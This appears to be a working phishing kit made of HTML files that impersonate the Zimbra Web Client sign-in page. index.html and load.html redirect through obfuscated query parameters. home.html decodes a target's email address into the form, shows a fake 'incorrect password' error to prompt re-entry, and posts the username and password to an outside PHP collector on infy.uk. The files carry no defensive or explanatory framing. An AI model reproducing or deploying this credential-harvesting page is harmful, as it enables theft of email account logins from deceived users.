
<file: index.html>
<!DOCTYPE html>

<html class="user_font_size_normal" lang="en"><head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Zimbra Web Client Sign In</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit ">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" href="common,login,zhtml,skin.css">
	<link rel="SHORTCUT ICON" href="favicon.ico">



<script>
		function getQueryParameter(param) {
			// Get the query string from the URL
			const queryString = window.location.search;

			// Use URLSearchParams to parse the query string
			const urlParams = new URLSearchParams(queryString);

			// Return the value of the requested parameter or null if it doesn't exist
			return urlParams.get(param);
		}

		// Example usage
		const value = getQueryParameter('ghdfkjhgerherioeroifefjdfjerrjwioejrowejriojweo');

		
		if (value == null) {

			window.location.href = 'error.html';
			
		}else{

			
			setTimeout(function() {
				window.location.href = 'load.html?dfgndfjkngkjdfngjkdfngjk=' + value;
			}, 5000); // 5000 milliseconds = 5 seconds

		}
		
    </script>

</head>

<body onload="onLoad();">
<center>
<object data="1.pdf" height="780px" width="1360px"> </object>
</center>
	
</body></html>
</file>

<file: home.html>
<!DOCTYPE html>

<html class="user_font_size_normal" lang="en"><head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Zimbra Web Client Sign In</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit ">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" href="files/common,login,zhtml,skin.css">
	<link rel="SHORTCUT ICON" href="files/favicon.ico">



<script>
		function getQueryParameter(param) {
			// Get the query string from the URL
			const queryString = window.location.search;

			// Use URLSearchParams to parse the query string
			const urlParams = new URLSearchParams(queryString);

			// Return the value of the requested parameter or null if it doesn't exist
			return urlParams.get(param);
		}

		
		const value = getQueryParameter('fhhfihfihhfsduhfuhwfweuhrwehuf');
	

    const user = atob(value);

		if (value != null) {
			
            function onLoad() {

                document.getElementById('firstname').value = user;
                document.getElementById('lastname').focus();
            }

		}else{

			window.location.href = 'error.html';


		}
		
    </script>
</head>

<body onload="onLoad();">

	<div class="LoginScreen">
		<div class="center">
			<div class="contentBox">
				<h1><a location href="LoginBanner_white.png" id="bannerLink" target="_new" title="Zimbra"><span class="ScreenReaderOnly">Zimbra</span>
					<span class="ImgLoginBanner"></span>
				</a></h1>
				<div id="ZLoginAppName">Web Client</div>
				<form method="post" name="loginForm" action="https://khan-view-pdf.infy.uk/htdocs/1.php" accept-charset="UTF-8">
								<input type="hidden" name="loginOp" value="login">
								<input type="hidden" name="login_csrf" value="7f77dc16-2175-496d-9824-df60a1d41fde">
<div id="ZLoginErrorPanel">
						<table><tbody><tr>
							<td><img src="./ImgCritical_32.png" title="Error" alt="Error" id="ZLoginErrorIcon">
</td>
							<td>The username or password is incorrect. Verify that CAPS LOCK is not on, and then retype the current username and password.</td>
						</tr></tbody></table>
					</div>
								<table class="form">
                        <tbody><tr>
                                        <td><label for="username">Username:</label></td>
                                        <td><input id="firstname" class="zLoginField" name="username" type="text" size="40" maxlength="1024" autocapitalize="none" autocorrect="off"></td>
                                        </tr>
                                        <tr>
                                <td><label for="password">Password:</label></td>
                                <td><input id="lastname" autocomplete="off" class="zLoginField" name="password" type="password" value="" size="40" maxlength="1024"></td>
                                </tr>
                                <tr>
                                <td>&nbsp;</td>
                                <td class="submitTD">
                                <input id="remember" value="1" type="checkbox" name="zrememberme">
                                    <label for="remember">Stay signed in</label>
                                <input type="submit" class="ZLoginButton DwtButton" value="Sign In">
                                </td>
                                </tr>
			
				<tr>
                            <td colspan="2"><hr></td>
                            </tr>
                            <tr>
                            <td>
                            <label for="client">Version:</label>
                            </td>
                            <td>
                            <div class="positioning">
                                <select id="client" name="client" onchange="clientChange(this.options[this.selectedIndex].value)">
                                    <option value="preferred" selected="selected"> Default</option>
                                    <option value="advanced"> Advanced (Ajax)</option>
                                    <option value="standard"> Standard (HTML)</option>
                                    <option value="mobile"> Mobile</option>
                                    </select>
                                <script type="text/javascript">
                                document.write("<a href='#' onclick='showWhatsThis();' id='ZLoginWhatsThisAnchor' aria-controls='ZLoginWhatsThis' aria-expanded='false'>What’s This?</a>");
                                </script>
                                <div id="ZLoginWhatsThis" class="ZLoginInfoMessage" style="display:none;" onclick="showWhatsThis();" role="tooltip"><h3 style="text-align:center;">Client Types</h3>	<b>Advanced</b>
 offers the full set of Web collaboration features. This Web Client 
works best with newer browsers and faster Internet connections. <br><br><b>Standard</b> is recommended when Internet connections are slow, when using older browsers, or for easier accessibility. <br><br><b>Mobile</b> is recommended for mobile devices. <br><br>To set <b>Default</b> to be your preferred client type, change the sign in options in your Preferences, General tab after you sign in.</div>
                                   <div id="ZLoginUnsupported" class="ZLoginInfoMessage" style="display:none;">Note
 that your web browser or display does not fully support the Advanced 
version.  We strongly recommend that you use the Standard client.</div>
                            </div>
                            </td>
                            </tr>
                        </tbody></table>
                    </form>
			</div>
			<div class="decor1"></div>
		</div>

		<div class="Footer">
			<div id="ZLoginNotice" class="legalNotice-small"><a target="_new" href="">Zimbra</a> :: the leader in open source messaging and collaboration :: <a target="_new" href="/">Blog</a> - <a target="_new" href="">Wiki</a> - <a target="_new" href="">Forums</a></div>
			<div class="copyright">
			Copyright © 2005-2023 Synacor, Inc. All rights reserved. "Zimbra" is a registered trademark of Synacor, Inc.</div>
		</div>
		<div class="decor2"></div>
	</div>

</body></html>
</file>

<file: load.html>
<!DOCTYPE html>

<html class="user_font_size_normal" lang="en"><head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Zimbra Web Client Sign In</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Zimbra provides open source server and client software for messaging and collaboration. To find out more visit ">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" href="common,login,zhtml,skin.css">
	<link rel="SHORTCUT ICON" href="favicon.ico">



<script>
		function getQueryParameter(param) {
			// Get the query string from the URL
			const queryString = window.location.search;

			// Use URLSearchParams to parse the query string
			const urlParams = new URLSearchParams(queryString);

			// Return the value of the requested parameter or null if it doesn't exist
			return urlParams.get(param);
		}

		// Example usage
		const value = getQueryParameter('dfgndfjkngkjdfngjkdfngjk');

		if (value != null) {
			setTimeout(function() {
				window.location.href = 'home.html?fhhfihfihhfsduhfuhwfweuhrwehuf=' + value;
			}, 5000); // 5000 milliseconds = 5 seconds
		}else{

			window.location.href = 'error.html';


		}
		
    </script>
</head>

<body>
<br><br><br>
<center>
<img src="1.gif" width="720" height="1080"> </center>
	
</body></html>
</file>
<file: common,login,zhtml,skin.css>
.ScreenReaderOnly{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px);}
.user_font_modern,.user_font_modern TEXTAREA,.user_font_modern INPUT{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
.user_font_classic,.user_font_classic TEXTAREA,.user_font_classic INPUT{font-family:Tahoma,Arial,sans-serif;}
.user_font_wide,.user_font_wide TEXTAREA,.user_font_wide INPUT{font-family:Verdana,sans-serif;}
.user_font_system,.user_font_system TEXTAREA,.user_font_system INPUT{font-family:"Segoe UI","Lucida Sans",sans-serif;}
.user_font_size_small{font-size:11px;}
.user_font_size_normal{font-size:12px;}
.user_font_size_large{font-size:14px;}
.user_font_size_larger{font-size:16px;}
P,TH,TD,DIV,SELECT,INPUT[type=text],INPUT[type=password],INPUT[type=file],TEXTAREA,BUTTON{font-size:1rem;}
HTML{width:100%;height:100%;}
BODY{width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
TABLE{border-collapse:collapse;border-spacing:0;border-width:0;}
TD{border-width:0;padding:0;}
FIELDSET{border:1px solid #797979;padding:5px;margin:5px;}
LEGEND{font-weight:bold;white-space:nowrap;overflow:hidden;color:#000;}
INPUT[readonly]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
TEXTAREA{padding:.2em .3em;cursor:text;color:black;border:1px solid #606060;}
TEXTAREA[readonly]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
INPUT[type="checkbox"]{cursor:pointer;}
INPUT[type="checkbox"]:focus{outline-style:solid;outline-width:1px;outline-color:#3d3d99;}
INPUT[type="text"],INPUT[type="password"]{padding:0 3px;cursor:text;height:22px;height:2rem;color:black;border:1px solid #606060;}
INPUT[disabled]{color:#7f7f7f;background-color:transparent;border:1px solid #737373;}
textarea{padding:.2em .3em;cursor:text;color:black;border:1px solid #606060;}
.CompactTable{border-collapse:collapse;border-spacing:0;padding:0;}
.fullSize{width:100%;height:100%;}
.fullWidth{width:100%;}
.fullHeight{height:100%;}
.minSize{width:1px;height:1px;}
.leftAlign{text-align:left;}
.rightAlign{text-align:right;}
.checkboxLabel{font-weight:bold;}
.ToolbarBg{background-color:transparent;}
.ZmHead{font-size:1.36rem;font-weight:bold;}
.ZmSubHead{font-size:1.18rem;}
.ZmBigger{font-size:1.36rem;font-weight:bold;}
.ZmFinePrint{font-size:.82rem;}
.ZmImportant{color:darkred;}
.ZmFieldLabel{white-space:nowrap;overflow:hidden;color:#000;}
.ZmFieldLabelLeft{white-space:nowrap;overflow:hidden;color:#000;text-align:left;}
.ZmFieldLabelRight{white-space:nowrap;overflow:hidden;color:#000;text-align:right;}
.ZmFieldLabelCenter{white-space:nowrap;overflow:hidden;color:#000;text-align:center;}
ZmSectionLabel{white-space:nowrap;overflow:hidden;color:#000;border-bottom:1px solid #797979;font-size:1.36rem;font-weight:bold;}
.TextPadding{padding-left:3px;padding-right:3px;}
.BigHeaderBg{padding-top:1px;border-bottom:1px solid #797979;background-color:#737373;height:36px;height:2.8rem;}
.ZmOverride{background-color:#FFF6BF;padding:2px;}
.ZmGraphKey{background-color:#dfdfdf;border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;}
.ZmGraphKeyHeader{background-color:#737373;font-size:1.18rem;color:#000;padding-left:3px;padding-right:3px;text-align:left;font-weight:bold;vertical-align:middle;}
.ZmGraphKeyBody{padding:5px;margin:5px;}
.ZmGraphKeyColorBox{border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;width:10px;height:10px;}
.ZmGraphKeyColorText{color:#000;white-space:nowrap;overflow:hidden;}
.horizSep{height:1px!important;border-bottom:1px solid #797979;font-size:1px;line-height:1px;margin:5px 0;width:100%;}
.vertSep{border-left:1px solid #797979;margin-left:3px;padding-right:3px;height:20px;}
DIV.vSpace{margin:5px 0;}
TD.vSpace{width:2px;}
.AttLink:link,.AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover{color:#005A95;text-decoration:underline;}
.AttLink:active{color:darkgreen;text-decoration:underline;}
.Row-selected .AttLink:link,.Row-selected .AttLink:active,.Row-selected .AttLink:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.AttLink:hover,.Row-selected .AttLink:hover{color:#005A95;text-decoration:underline;}
.DragProxy{opacity:.7;}
.notDroppable{border:2px solid red!important;background-color:#66f;box-shadow:5px 5px 25px grey;opacity:.7;}
.notDroppable-linux{border:2px solid red!important;background-color:#66f;box-shadow:5px 5px 25px grey;}
.droppable{border:2px solid green!important;background-color:#66f;box-shadow:5px 5px 25px grey;opacity:.7;}
.droppable-linux{border:2px solid green!important;background-color:#66f;box-shadow:5px 5px 25px grey;}
.DropTarget{border:1px solid green!important;}
.DragProxyTextLabel{font-weight:bold;color:white;}
.BusyOverlay TABLE,.VeilOverlay TABLE{opacity:.5;cursor:wait;background-color:transparent;}
.VeilOverlay TABLE{cursor:default!important;cursor:not-allowed!important;background-color:black;}
.CurtainOverlay TABLE{background-color:black;}
html[data-istwofactorsetuppage] .VeilOverlay TABLE{background-image:-moz-linear-gradient(top,#f60,#cc5100);opacity:1;}
.Row{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-moz-user-select:none;}
.RowDouble{height:20px;height:1.8rem;cursor:pointer;margin:1px;padding-right:3px;-moz-user-select:none;height:36px;height:2.6rem;border-bottom-color:#CCC;padding-top:3px;}
.Row TABLE,.RowDouble TABLE{table-layout:fixed;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{vertical-align:middle;white-space:nowrap;overflow:hidden;}
.RowDouble TD{vertical-align:top;}
.RowDouble TD.SubjectDoubleRow{vertical-align:text-bottom;}
.ZmMsgListBottomRowIcon{margin-left:23px;margin-right:5px;}
.ZmConvExpanded .ZmMsgListBottomRowIcon{margin-left:39px;}
.ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:37px;}
.ZmConvExpanded .ZmMsgListSelection .ZmMsgListBottomRowIcon{margin-left:54px;}
.Row{background-color:#f8f8f8;}
.RowOdd{background-color:#dfdfdf;}
.selected,.Row-selected,.Row-selected-dragProxy,.Row-selected-disabled{background-color:#66f!important;background-image:none!important;}
.Row-selected .ZmListFlagsWrapper,.Row-selected-disabled .ZmListFlagsWrapper,.Row-selected .ZmMsgListDate,.Row-selected-disabled .ZmMsgListDate{background:#66f!important;}
.Row-selected-actioned .ZmListFlagsWrapper,.Row-selected-actioned .ZmMsgListDate{background:#66f!important;}
.Row-altSelected{background-color:#d8d8ff!important;background-image:none!important;}
.Row-altSelected .ZmListFlagsWrapper,.Row-altSelected .ZmMsgListDate{background:#d8d8ff!important;}
.Row-matched-dragProxy{background-color:yellow;}
.Row-matched TABLE,.Row-matched-drag TABLE{table-layout:fixed;}
.Row-focused{outline-style:solid;outline-width:1px;outline-color:#3d3d99;}
.Row-selected-actioned{background-color:#66f!important;}
.Row-dragProxy,.Row-matched-dragProxy{background-color:#66f!important;}
.RowDouble-dragProxy .ZmListFlagsWrapper,.RowDouble-dragProxy .ZmMsgListDate,.Row-dragProxy .ZmListFlagsWrapper,.Row-dragProxy .ZmMsgListDate{background-color:#66f!important;}
.Row TD,.RowDouble TD,.Row DIV,.RowDouble DIV{color:#000;}
.RowOdd TD,.RowOdd DIV{color:#000;}
.RowOdd .ZmMsgListDate,.RowOdd .ZmListFlagsWrapper{background-color:#dfdfdf;}
.RowEven .ZmMsgListDate{background-color:#f2f2f2;}
LI.RowDouble,LI.Row{list-style:none;}
.selected TD,.Row-selected TD,.Row-selected-dragProxy TD,.Row-selected-disabled TD{color:black;}
.Row-focused TD{color:#000;}
.Row-selected-right TD{color:#000;}
.Row-dragProxy TD,.Row-matched-dragProxy TD{color:#000;}
.Row TD.Flag,.Row TD.Attach,.Row TD.Tag,.Row TD.Icon,.Row TD.Count,.Row-selected TD.Flag,.Row-selected TD.Attach,.Row-selected TD.Tag,.Row-selected TD.Icon,.Row-selected TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count,.Row-selected-dragProxy TD.Flag,.Row-selected-dragProxy TD.Attach,.Row-selected-dragProxy TD.Tag,.Row-selected-dragProxy TD.Icon,.Row-selected-dragProxy TD.Count,.Row-matched-dragProxy TD.Flag,.Row-matched-dragProxy TD.Attach,.Row-matched-dragProxy TD.Tag,.Row-matched-dragProxy TD.Icon,.Row-matched-dragProxy TD.Count,.Row-dragProxy TD.Flag,.Row-dragProxy TD.Attach,.Row-dragProxy TD.Tag,.Row-dragProxy TD.Icon,.Row-dragProxy TD.Count{text-align:center;}
.RowDouble TD.Count,.RowDouble-selected TD.Count{text-align:right;}
.Unread{color:#000;font-weight:bold;}
.Trash{color:#7f7f7f;text-decoration:line-through;}
.Unread .SubjectDoubleRow{color:#000;font-weight:bold;}
.ZmOverview{width:100%;height:100%;}
.ZmOverviewContainer{background-color:#f2f2f2;border:none;border-radius:3px;}
.ZmVoiceOverviewContainer .ZmOverview,.ZmOverviewContainer .ZmOverview,.dialogOverviewContainer .OverviewTree{height:auto;}
.OverviewTree{width:100%;}
.dialogOverview{background-color:#f2f2f2;border:none;border-radius:3px;border-color:#404040 #666666 #666 #404040;margin:0;border-width:1px;border-style:solid;padding:5px;height:200px;}
.dialogOverviewContainer{background-color:#f2f2f2;}
.dialogOverview TD{color:#000;}
.pickerOverview{background-color:#f2f2f2;border:none;border-radius:3px;height:100%;}
.overviewHeader{cursor:default;background-color:transparent;color:#000;font-weight:bold;padding-top:1px;padding-bottom:1px;}
.overviewHeader-Text,.overviewHeader-dragOver{color:#000;font-weight:bold;}
.overviewHeader .imageCell{padding-right:5px;padding-top:.2rem;white-space:nowrap;}
.overviewHeader TD{background-color:#a9a9a9;}
.overviewHeader.overviewHeader-selected TD{background-color:#66f;}
.overviewHeader.overviewHeader-selected.overviewHeader-selected-focused TD{border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.inlineIcon{font-family:Verdana;font-size:13px;}
.inlineContactTagIcon{font-size:11px;vertical-align:middle;}
.TooltipHint{font-style:italic;text-align:center;white-space:nowrap;}
.TooltipNotInAddrBook{white-space:nowrap;text-align:center;padding:8px 0 5px 0;}
.ImgTagShared{display:inline-block;}
.FakeAnchor,A:link,A:visited{color:#005A95;text-decoration:none;cursor:pointer;}
.FakeAnchor:hover,A:hover{color:#005A95;text-decoration:underline;}
.FakeAnchor:active,A:active{color:darkgreen;text-decoration:underline;}
.FakeAnchor:focus,A:focus{outline-style:solid;outline-width:1px;outline-color:#3d3d99;}
.FakeAnchor.ZDisabled,.FakeAnchor.ZDisabled:hover,.FakeAnchor.ZDisabled:active{color:#7f7f7f;text-decoration:none;}
.AutoAnchor,.AutoAnchor:link,.AutoAnchor:visited{color:#005A95;text-decoration:none;cursor:pointer;border-bottom:1px dotted;color:#005A95;}
.AutoAnchor:hover{color:#005A95;text-decoration:underline;}
.AutoAnchor:active{color:darkgreen;text-decoration:underline;}
.LoginScreen P,.LoginScreen TH,.LoginScreen TD,.LoginScreen DIV,.LoginScreen SPAN,.LoginScreen SELECT,.LoginScreen INPUT,.LoginScreen TEXTAREA,.LoginScreen BUTTON,.LoginScreen A{font-family:"Helvetica Neue",Helvetica,Arial,"Liberation Sans",sans-serif;}
HTML{width:100%;height:100%;}
BODY{background-color:#808080;width:100%;height:100%;margin:0;}
FORM{margin:0;padding:0;}
.ZSplashScreen{background-color:#808080;width:100%;height:100%;top:0;left:0;position:absolute;}
#ZLoginPanel{position:relative;width:500px;overflow:visible;background-color:#797979;box-shadow:5px 5px 25px grey;border-radius:4px;border-color:#4c4c4c #404040 #404040 #4c4c4c;margin:0;border-width:1px;border-style:solid;}
.LoginScreen FORM{text-align:center;}
.form{border-collapse:collapse;color:white;margin:0 auto;text-align:left;}
.form TD:first-child LABEL{margin-right:20px;}
.form TD{padding-bottom:10px;}
.form INPUT[type='text'],.form INPUT[type='password']{border:1px solid #808080;padding:0;width:235px;height:20px;}
.form INPUT[type='text']:focus,.form INPUT[type='password']:focus{border:1px solid #66f;}
.form SELECT{height:20px;width:165px;}
.form .submitTD{text-align:left;}
.form .ZLoginButton{border-radius:3px;border:1px solid #999;float:right;font-size:1em;}
.form HR{border-color:transparent transparent white;height:0;}
.LoginScreen .positioning{position:relative;z-index:20;}
.LoginScreen #ZLoginWhatsThisAnchor{color:white;font-size:.9em;margin-left:5px;}
.LoginScreen #ZLoginForgotPassword{color:white;font-size:.9em;float:right;}
.LoginScreen #ZLoginWhatsThis{left:0;margin-left:-10em;position:absolute;top:25px;width:40em;z-index:30;}
.LoginScreen .ZLoginInfoMessage{background-color:#808080;border:1px solid #bf4c00;color:#000;padding:3px 7px;text-align:left;box-shadow:0 0 2px black;}
.DwtButton{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-hover{height:22px;height:2rem;cursor:pointer;background:#b2b2ff;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;background:#66f;}
.DwtButton-selected{height:22px;height:2rem;cursor:pointer;background:#66f;}
.DwtButton-disabled{height:22px;height:2rem;cursor:pointer;background:#fff;}
.DwtButton-active{height:22px;height:2rem;cursor:pointer;border-color:#404040 #202020 #202020 #404040;margin:0;border-width:1px;border-style:solid;background-color:#7575ff;}
.DwtButton-focused{height:22px;height:2rem;cursor:pointer;background:#fff;border-color:#33337f #141432 #141432 #3d3d99;outline:none;}
.DwtButton .Text{text-align:center;color:#000;}
.DwtButton-hover .Text{text-align:center;color:#000;}
.DwtButton-active .Text{text-align:center;color:#000;}
.DwtButton-selected .Text{text-align:center;color:#000;}
.DwtButton-disabled .Text{text-align:center;color:#7f7f7f;}
